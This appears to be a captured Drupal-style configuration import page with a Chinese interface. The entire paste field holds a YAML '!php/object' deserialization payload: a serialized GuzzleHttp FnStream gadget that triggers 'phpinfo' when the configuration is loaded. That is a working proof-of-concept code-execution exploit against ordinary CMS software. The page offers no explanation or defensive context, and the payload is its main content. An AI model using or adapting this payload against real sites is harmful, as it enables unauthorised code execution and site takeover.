 首页 » 管理 » 配置 » 开发 » 同步
要想导入单一的配置项，可以将其 YAML 结构粘贴到文本框中。
配置类型 *
简单配置
配置名称 *
zby
Enter the name of the configuration file without the .yml extension. (e.g. system.site)
将配置粘贴到此处 *
!php/object "O:24:\"GuzzleHttp\\Psr7\\FnStream\":2:{s:33:\"\0GuzzleHttp\\Psr7\\FnStream\0methods\";a:1:{s:5:\"close\";s:7:\"phpinfo\";}s:9:\"_fn_close\";s:7:\"phpinfo\";}"